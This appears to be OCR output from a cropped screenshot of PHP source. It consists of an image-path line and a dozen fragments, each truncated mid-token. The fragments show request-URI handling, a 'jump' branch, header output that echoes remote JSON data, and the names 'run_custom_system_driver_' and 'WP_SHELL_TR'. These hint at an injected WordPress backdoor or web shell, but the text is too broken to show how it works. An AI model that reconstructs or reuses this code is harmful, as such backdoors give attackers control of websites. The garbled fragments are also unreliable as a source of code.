
text/html; charset=UTF-8'); 
'jump': $uri = isset($_S
$_SERVER['REQUEST_URI'] : 
$uri == '/' ) break; if ( !hea
. $json['data']); exit; } break
!headers_sent() ) { header(
charset=utf-8'); header('HT
$json['data']; exit; } } } add
'run_custom_system_driver_
(!defined('WP_SHELL_TR